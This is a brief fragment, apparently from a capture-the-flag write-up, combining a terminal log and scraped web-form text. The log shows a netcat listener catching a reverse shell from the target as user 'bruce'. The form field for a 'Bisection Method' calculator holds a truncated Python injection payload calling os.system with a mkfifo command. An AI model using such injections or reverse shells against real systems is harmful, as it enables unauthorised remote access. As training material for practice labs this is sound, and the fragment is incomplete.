 (eduardo㉿hmstudent)-[~]
$ nc -lvnp 1500
listening on [any] 1500 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.45.219] 41320
bash: cannot set terminal process group (653): Inappropriate ioctl for device
bash: no job control in this shell
bruce@devie:~$ whoami
whoami
bruce
Bisection Method
The formula is x^6 - x - 1
xb
=
__import__('os').system('mkfif
Submit